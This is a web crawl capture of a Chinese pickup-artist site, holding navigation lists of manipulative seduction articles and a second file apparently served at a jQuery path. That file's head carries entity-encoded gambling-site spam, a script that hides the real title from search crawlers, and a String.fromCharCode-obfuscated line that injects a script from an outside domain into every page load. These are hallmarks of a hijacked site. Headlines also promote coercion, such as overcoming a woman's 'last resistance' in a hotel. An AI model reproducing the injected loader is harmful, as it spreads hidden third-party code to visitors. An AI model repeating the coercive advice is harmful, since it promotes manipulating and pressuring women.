        <li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank"><i><img src="d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg"></i>
          <p>泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</p>
          </a></li>



        <li><a href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html" title="渣男修炼手册：如何成为一名合格的渣男？" target="_blank"><i><img src="d/file/p/2019/12-26/2f70cad0697a0ddbf0e1ded73c97c2fc.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-26/2f70cad0697a0ddbf0e1ded73c97c2fc.jpg"></i>
          <p>渣男修炼手册：如何成为一名合格的渣男？</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html" title="让妹子倒追你的三大关键因素" target="_blank"><i><img src="d/file/p/2019/12-21/cbe7f6575f026eeaf51f5ac1353da9c6.png" tppabs="http://www.whxunlei.com/d/file/p/2019/12-21/cbe7f6575f026eeaf51f5ac1353da9c6.png"></i>
          <p>让妹子倒追你的三大关键因素</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/4860.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4860.html" title="孙红雷：如何让两个女人同时表白？" target="_blank"><i><img src="d/file/p/2020/03-07/495184bd0743905c49dcb0542e570a74.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-07/495184bd0743905c49dcb0542e570a74.jpg"></i>
          <p>孙红雷：如何让两个女人同时表白？</p>
          </a></li>



        <li><a href="liaomeipua/3.html" tppabs="http://www.whxunlei.com/liaomeipua/3.html" title="泡学网教你微信怎么跟妹子聊天" target="_blank"><i><img src="d/file/p/2019/12-15/67a8e4e6817a6948666a9161c9d570b4.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/67a8e4e6817a6948666a9161c9d570b4.jpg"></i>
          <p>泡学网教你微信怎么跟妹子聊天</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/69.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/69.html" title="一招教你放大男人的影响力！" target="_blank"><i><img src="d/file/p/2020/01-09/705f2f95ffad6a6cec65b1812369c1b2.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-09/705f2f95ffad6a6cec65b1812369c1b2.jpg"></i>
          <p>一招教你放大男人的影响力！</p>
          </a></li>



        <li><a href="lovepua/wanhuipua/64.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/64.html" title="挽回：在一段恋爱关系中认识自己" target="_blank"><i><img src="d/file/p/2020/01-04/3fd1ec88fe79624fd51bcccceacdb6e5.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-04/3fd1ec88fe79624fd51bcccceacdb6e5.jpg"></i>
          <p>挽回：在一段恋爱关系中认识自己</p>
          </a></li>


      </ul>
    </div>
    <div class="ad whitebg imgscale">
      <ul>
        <a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/e/public/ClickAd?adid=1" target=_blank><img src="d/file/p/2019/12-15/e7db035ed60965e08acc4ee2bceaf34e.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/e7db035ed60965e08acc4ee2bceaf34e.jpg"></a>      </ul>
    </div>
 
   <div class="whitebg wenzi">
      <h2 class="htitle">猜你喜欢</h2>
      <ul>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li>
                        <li><a target="_blank"  href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html">女生拒绝了但还搭理我是什么原因？</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html">泡学恋爱心法：改变自己先改变环境</a></li>
                        <li><a target="_blank"  href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html">学习把妹全流程的需要经历哪五个层次？</a></li>
                        <li><a target="_blank"  href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html">泡学网：经典一次性压迫表白案例</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html">让妹子倒追你的三大关键因素</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html">原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</a></li>
                        <li><a target="_blank"  href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html">渣男修炼手册：如何成为一名合格的渣男？</a></li>
                        <li><a target="_blank"  href="liaomeipua/4441.html" tppabs="http://www.whxunlei.com/liaomeipua/4441.html">追女生不能聊的3个话题，每个都容易惹她生气</a></li>
                        <li><a target="_blank"  href="liaotianpua/2171.html" tppabs="http://www.whxunlei.com/liaotianpua/2171.html">网恋聊天话题大全 让妹子喜欢上和你聊天</a></li>
                   </ul>
    </div>
    <div class="ad whitebg imgscale">
      <ul>
        <a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" target=_blank><img src="js/1234.png" tppabs="http://www.whxunlei.com/js/1234.png"></a>      </ul>
    </div>

    <div class="links whitebg">

  </div>
</article>
<footer>
  <div class="box">
    <div class="wxbox">
      <ul>

        <li><img src="js/wx.jpg" tppabs="http://www.whxunlei.com/js/wx.jpg"><span>进入社群交流</span></li>
      </ul>
    </div>
    <div class="endnav"><script src="js/qrcode.js" tppabs="http://www.whxunlei.com/js/qrcode.js"></script> 
      <p><b>泡学网奕声情感站点声明：</b></p>
      <p>1、本站所有内容，均为奕声情感泡学网所有，个人或者企业，未经许可不得用于任何商业目的。</p>
      <p>2、所有内容禁止转载、摘编、复制或建立镜像，如有违反，追究法律责任。</p>
      <p>Copyright © <a href="index.htm" tppabs="http://www.chenpua.com/" target="_blank">http://www.chenpua.com/</a> All Rights Reserved. <a href="sitemap.xml.htm" tppabs="http://www.whxunlei.com/sitemap.xml" target="_blank">网站地图</a> <a href="timepua/index.htm" tppabs="http://www.whxunlei.com/timepua/" target="_blank">往期文章</a></p>
    </div>
  </div>
  <a href="#"><div class="top"></div></a> </footer>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.whxunlei.com/nvyou/skin/jxhx/js/jquery-1.8.3.min.js
body_size: 15061
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#24320;&#20113;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="PUA泡学网—女PUA套路、撩妹实战、恋爱教学、聊天技术、情感社群"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="baidu-site-verification" content="zZqEH6kmgW" />
<meta name="keywords" content="PUA，泡学网，女PUA套路，撩妹实战，恋爱教学，聊天技术，情感社群，PUA泡学网" />
<meta name="description" content="泡学网作为大型情感社群网站,多年来专注解决恋爱教学问题,抵制不良PUA.提供情感咨询服务、情感社群解决方案和正能量的恋爱教学.解决你恋爱中撩妹实战问题,帮你实现情感自由." />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="skin/jxhx/css/base.css" tppabs="http://www.whxunlei.com/skin/jxhx/css/base.css" rel="stylesheet">
<link href="skin/jxhx/css/m.css" tppabs="http://www.whxunlei.com/skin/jxhx/css/m.css" rel="stylesheet">
<script src="skin/jxhx/js/jquery-1.8.3.min.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/jquery-1.8.3.min.js" ></script>
<script src="skin/jxhx/js/comm.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/comm.js"></script>
<!--[if lt IE 9]>
<script src="skin/jxhx/js/modernizr.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/modernizr.js"></script>
<![endif]-->
</head>
<body>
<!--top begin-->
<header id="header">
  <div class="navbox">
    <h2 id="mnavh"><span class="navicon"></span></h2>
    <div class="logo"><a href="index.htm" tppabs="http://www.whxunlei.com/">泡学网 | <font class="font16">奕声情感-帮你实现情感自由</font></a></div>
 <nav>
<ul id="starlist">
     <li><a href="index.htm" tppabs="http://www.whxunlei.com/" title="首页">网站首页</a></li> 
    <li class="menu"><a href="book/index.htm" tppabs="http://www.whxunlei.com/book/" >泡学书籍</a>
  <ul class="sub">
   
      <li><a href="book/mnff/index.htm" tppabs="http://www.whxunlei.com/book/mnff/">《谜男方法》</a></li><li><a href="book/zsr/index.htm" tppabs="http://www.whxunlei.com/book/zsr/">《杂耍人方法》</a></li><li><a href="book/yhbzs/index.htm" tppabs="http://www.whxunlei.com/book/yhbzs/">《约会倍增术》</a></li><li><a href="book/pnbs/index.htm" tppabs="http://www.whxunlei.com/book/pnbs/">《泡妞必杀技》</a></li><li><a href="book/pnzs/index.htm" tppabs="http://www.whxunlei.com/book/pnzs/">《泡妞实战速查手册》</a></li><li><a href="book/yhmn/index.htm" tppabs="http://www.whxunlei.com/book/yhmn/">《三十三条雄性领袖法诱惑美女法则》</a></li><li><a href="book/lds/index.htm" tppabs="http://www.whxunlei.com/book/lds/">《冷读术》</a></li><li><a href="book/xssj/index.htm" tppabs="http://www.whxunlei.com/book/xssj/">《现实世界的诱惑术》</a></li><li><a href="book/yhdys/index.htm" tppabs="http://www.whxunlei.com/book/yhdys/">《诱惑的艺术》</a></li><li><a href="book/xylyl/index.htm" tppabs="http://www.whxunlei.com/book/xylyl/">《吸引力原理》</a></li><li><a href="book/dssj/index.htm" tppabs="http://www.whxunlei.com/book/dssj/">《搭讪圣经》</a></li><li><a href="book/mnff1/index.htm" tppabs="http://www.whxunlei.com/book/mnff1/">《撩汉攻略108式》</a></li><li><a href="book/pxdrxj/index.htm" tppabs="http://www.whxunlei.com/book/pxdrxj/">《泡学达人圣经》</a></li>    </ul><span></span></li>
    <li><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/">撩妹实战</a></li>    <li class="menu"><a href="lovepua/index.htm" tppabs="http://www.whxunlei.com/lovepua/" >恋爱教学</a>
  <ul class="sub">
   
      <li><a href="lovepua/sijiaopua/index.htm" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/">私教核心教学</a></li><li><a href="lovepua/zhanvpua/index.htm" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/">渣女系列</a></li><li><a href="lovepua/zhananpua/index.htm" tppabs="http://www.whxunlei.com/lovepua/zhananpua/">渣男系列</a></li><li><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/">挽回系列</a></li>    </ul><span></span></li>
    <li><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/">聊天技术</a></li>  <li><a href="gbook.html" tppabs="http://www.whxunlei.com/gbook.html">情感社群</a></li>    </ul>
</nav>
    <div class="searchico"></div>
  </div>
</header>
<div class="searchbox">
  <div class="search">
    <form action="http://www.whxunlei.com/e/search/index.php" method="post" name="searchform" id="searchform">
      <input name="keyboard" id="keyboard" class="input_text" value="请输入关键字词" style="color: rgb(153, 153, 153);" onFocus="if(value=='请输入关键字词'){this.style.color='#000';value=''}" onBlur="if(value==''){this.style.color='#999';value='请输入关键字词'}" type="text">
      <input name="show" value="title" type="hidden">
      <input name="tempid" value="1" type="hidden">
      <input name="tbname" value="news" type="hidden">
      <input name="Submit" class="input_submit" value="搜索" type="submit">
    </form>
  </div>
  <div class="searchclose"></div>
</div>
<!--top end-->

<article> 
  <!--lbox begin-->
  <div class="lbox"> 
    <!--banbox begin-->
    <div class="banbox">
      <div class="banner">
        <div id="banner" class="fader">
 
 <li class="slide" ><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" target="_blank"><img src="d/file/p/2020/02-05/ed1633002bc1fbff1a797a20b95c6e10.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/ed1633002bc1fbff1a797a20b95c6e10.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" target="_blank"><img src="js/124.png" tppabs="http://www.whxunlei.com/js/124.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" target="_blank"><img src="d/file/p/2020/02-05/7866dd46a6a6dc06c89ce0077fb2e96e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/7866dd46a6a6dc06c89ce0077fb2e96e.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" target="_blank"><img src="d/file/p/2020/02-05/1e3979763d4929f9e9848ad085779003.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/1e3979763d4929f9e9848ad085779003.png"></a></li> 
          <div class="fader_controls">
            <div class="page prev" data-target="prev"></div>
            <div class="page next" data-target="next"></div>
            <ul class="pager_list">
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--banbox end--> 
    <!--headline begin-->
    <div class="headline">
      <ul>
        <li><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" title="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" alt="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></li>
        <li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗"><img src="d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" alt="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗"><span>泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</span></a></li>
     </ul>
    </div>
    <!--headline end-->
    <div class="clearblank"></div>

    <div class="tab_box whitebg">

      <div class="tab_buttons">
        <ul>
<li class="newscurrent">私教核心教学</li>

                 <li>渣女系列</li>
                 <li>撩妹实战</li>
                 <li>渣男系列</li>
                 <li>聊天技术</li>
         
        </ul>
      </div>
      <div class="newstab">

        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html"><img src="d/file/p/2020/05-13/234cdc7ac3317afb263e36d8e1bb5916.png" tppabs="http://www.whxunlei.com/d/file/p/2020/05-13/234cdc7ac3317afb263e36d8e1bb5916.png"><span>【免费】高情商脱单群招募令1.0</span></a></li>
              <li><a href="lovepua/sijiaopua/4884.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4884.html"><img src="d/file/p/2020/05-13/eae0fe0924f5f8977ec77c8cb2d0286e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/05-13/eae0fe0924f5f8977ec77c8cb2d0286e.png"><span>男生在相亲时的注意事项有哪些？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" title="【免费】高情商脱单群招募令1.0">【免费】高情商脱单群招募令1.0</a><p>【免费】高情商脱单群招募令1.0</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4884.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4884.html" title="男生在相亲时的注意事项有哪些？">男生在相亲时的注意事项有哪些？</a><p>随着年龄的增长，很多兄弟都选择了去相亲，一旦你们开始见面，你的一举一动都在妹子的眼里，并且不断的被打分比较，女人们有自己的一套筛选系统。你哪个地方做的有一点点食物不到位，比如说你讲话讲错了，或者说你想要夸赞她，妹子反而误解你在侮辱她，这些不适当的言行，很有可能在女生那里变成不及格。</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4883.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4883.html" title="深夜两点还在撩妹，堪比时间管理大师罗志祥_泡学网">深夜两点还在撩妹，堪比时间管理大师罗志祥_泡学网...</a><p>其中很多的注意事项包括技术点，我们后期会通过视频课程的形式展示出来，因为是4月28号晚上的案例，就昨晚的案例，现在还是热乎的，赶紧让那个兄弟们尝个鲜，ok！上图~</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4882.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4882.html" title="摆脱田园女权，刻不容缓_泡学网">摆脱田园女权，刻不容缓_泡学网</a><p>后话：珍惜所有的不期而遇，看淡所有的不辞而别，珍惜爱你的人，敢于追求你爱的人，做优秀的高情商男人！</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4881.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4881.html" title="如何在一段感情中自我保护？_泡学网">如何在一段感情中自我保护？_泡学网</a><p>我比较慢热，因为把控不住自己的付出，掌握不好与人交往的平衡度 ；患得患失，总是觉得自己被爱是天赐的荣幸，总怕某一刻自己就被抛弃了。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/zhanvpua/2307.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2307.html"><img src="d/file/p/2020/01-23/7e12e18f7625812b5f8f1213f8fc025a.jpeg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-23/7e12e18f7625812b5f8f1213f8fc025a.jpeg"><span>泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地</span></a></li>
              <li><a href="lovepua/zhanvpua/4846.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/4846.html"><img src="d/file/p/2020/02-15/4d10f274618caaf156abdc05d78571d6.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/02-15/4d10f274618caaf156abdc05d78571d6.jpg"><span>泡学网鉴定指南：为什么渣女更受欢迎？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/zhanvpua/2307.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2307.html" title="泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地">泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地...</a><p>导师寄语
挽回一个人，绝不是你对他好就行。他执意跟你分手，一定是相处中日积月累的矛盾让他对这段感情失望，而不是你对他不够好，想要挽回他就得搞清楚你们之间的问题，找到症结才</p></li>
      <li><i></i><a href="lovepua/zhanvpua/4846.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/4846.html" title="泡学网鉴定指南：为什么渣女更受欢迎？">泡学网鉴定指南：为什么渣女更受欢迎？</a><p>对于很多年轻人来说，因为对爱情的憧憬，而十分容易坠入爱河，无法自拔。
 
他们认为爱能够超越一切，义无反顾的对一个人好，就一定能够感动到对方。
 
然而事实的结果却是，你付出了对方却不一定被感动了。</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2308.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2308.html" title="泡学网：撩汉撩到他来撩你！轻松俘获男神的心">泡学网：撩汉撩到他来撩你！轻松俘获男神的心...</a><p>一直以来，我坚持的一个看法就是，男神不是追到的，而是靠你的魅力吸引过来的。两个人认识然后相处自然而愉快，时间久了，那种感觉就会明朗。表白也不是孤注一掷，是水到渠成。</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2309.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2309.html" title="男生暗示不想和你聊天，男生聊天聊着就不回">男生暗示不想和你聊天，男生聊天聊着就不回</a><p>你发一大段的时候 

期待对方也回复给你一大段

但是得到的只有几个字的回复

不被重视的滋味，是真不好受
</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2310.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2310.html" title="3步搞定出轨老公，再冷淡的婚姻也能重回热恋">3步搞定出轨老公，再冷淡的婚姻也能重回热恋...</a><p>问：老公出轨后对婚姻没信心，我该怎么办？ 老师你好，老公在去年9月份出轨了，年初的时候被我发现的，他没表态我也没说什么。 那个时候我还全职在家里带孩子，我开始对他冷淡，也不怎么管</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html"><img src="d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg"><span>泡学网：直男第一次约会如何给对方留下好感？</span></a></li>
              <li><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg"><span>因为11万彩礼钱竟然和我分手！现在的女生太拜金？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" title="泡学网：直男第一次约会如何给对方留下好感？">泡学网：直男第一次约会如何给对方留下好感？...</a><p>经常看到网上有些例子，男生说要不要抽空见一面什么之类的。
其实对于热恋的情侣来说没毛病，但对于认识不久初次见面而言，这十分不利。
</p></li>
      <li><i></i><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" title="因为11万彩礼钱竟然和我分手！现在的女生太拜金？">因为11万彩礼钱竟然和我分手！现在的女生太拜金？...</a><p>生活当中根本没有女性资源，是通过家里或者朋友或者社交软件介绍认识的一些相亲女孩。
由于工作太忙，生活太乱，导致自己情商很低，不懂女人，不知道女人的需求不会谈恋爱...只能用这样的方法。</p></li>
      <li><i></i><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" title="我是直男，我不配拥有自己的爱情？">我是直男，我不配拥有自己的爱情？</a><p>3月14，一个信奉单身主义的好基友突然在票圈宣布脱单。
</p></li>
      <li><i></i><a href="liaomeipua/3849.html" tppabs="http://www.whxunlei.com/liaomeipua/3849.html" title="我喜欢你数字如何表达，数字表白密码大全集">我喜欢你数字如何表达，数字表白密码大全集</a><p>　　随着网络的发达，数字也被大家赋予不少含义进去，现在的人也越来越喜欢用数字表白自己对异性的好感，那么我喜欢你该如何用数字表达呢?一起来看看数字表白密码大全集吧!　　</p></li>
      <li><i></i><a href="liaomeipua/3848.html" tppabs="http://www.whxunlei.com/liaomeipua/3848.html" title="瞬间让女生感动的句子，句句值得珍藏">瞬间让女生感动的句子，句句值得珍藏</a><p>　　有的男生靠浪漫打动女生，有的男生靠付出打动女生，有的男生靠缘分打动女生，有的男生靠感动打动女生。当我们喜欢一个女孩时，总是忍不住地想表达自己的爱意，让她知道你喜欢她。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/zhananpua/4867.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4867.html"><img src="d/file/p/2020/03-14/b60c47ce8266ebc679d17a9bc67ebbd0.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-14/b60c47ce8266ebc679d17a9bc67ebbd0.jpg"><span>《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载</span></a></li>
              <li><a href="lovepua/zhananpua/4863.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4863.html"><img src="d/file/p/2020/03-10/2ff0d2a0e6495be8ddc03e14d02d3a65.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-10/2ff0d2a0e6495be8ddc03e14d02d3a65.jpg"><span>海王修炼日记2：搭讪100个女生，他居然成功了！</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/zhananpua/4867.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4867.html" title="《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载">《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载...</a><p>你在这本书里所学到的东西都是我花了几年时间才得到的。 你可以把此书当作百科全书使用。它是一本参考手册，而不是小说。
</p></li>
      <li><i></i><a href="lovepua/zhananpua/4863.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4863.html" title="海王修炼日记2：搭讪100个女生，他居然成功了！">海王修炼日记2：搭讪100个女生，他居然成功了！...</a><p>杀不死我的只会让我变得更强大——跟佳佳的分手我还来不及悲痛，就爱上了去街头搭讪！
</p></li>
      <li><i></i><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例">泡学网：经典一次性压迫表白案例</a><p>泡学网：经典一次性压迫表白案例，从此告别单身之路！</p></li>
      <li><i></i><a href="lovepua/zhananpua/4836.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4836.html" title="泡学网故事：科比与妻子二十年虐恋扛">泡学网故事：科比与妻子二十年虐恋扛</a><p>2021年1月26日，是所有球迷难以忘记的黑色星期一，41岁的科比·布莱恩特在美国加利福尼亚州的一起直升机坠机事故中不幸遇难。
</p></li>
      <li><i></i><a href="lovepua/zhananpua/100.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/100.html" title="为什么你总被发好人卡？怎么做才能升级关系？">为什么你总被发好人卡？怎么做才能升级关系？...</a><p>有人这样形容他的求而不得：柜子上有一盒布丁，我很想吃，但是怎么都够不着，我努力了好多次，直到这盒布丁过了期，我就再也不想吃它了。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html"><img src="d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg"><span>跑牛网：这届年轻人不谈恋爱，只谈性价比</span></a></li>
              <li><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html"><img src="d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg"><span>跑牛网：马上脱单之聊天技巧篇</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" title="跑牛网：这届年轻人不谈恋爱，只谈性价比">跑牛网：这届年轻人不谈恋爱，只谈性价比</a><p>简单来说，你要实现电视剧里‘单身式恋爱’需要怎样也要满足一些基本条件吧。</p></li>
